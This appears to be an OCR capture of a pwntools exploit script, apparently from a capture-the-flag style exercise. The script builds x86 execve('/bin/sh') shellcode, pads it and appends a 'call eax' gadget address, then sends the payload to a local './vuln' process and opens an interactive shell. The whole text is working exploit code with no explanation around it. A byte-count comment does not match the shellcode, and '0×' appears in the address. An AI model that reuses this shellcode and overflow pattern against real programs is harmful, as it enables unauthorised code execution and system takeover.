 1 from pwn import *
2
3 shellcode = b"\x81\xC4\x00\x01\x00\x00\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f
\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80" # 21 bytes
4
5 padding = b"A"*(28 - len(shellcode))
6 calleax = p32(0×0804901d)
7
8
9 payload = shellcode + padding + calleax
10
11 run = process("./vuln")
12 input()
13 run.sendline(payload)
14 run.interactive()
15
~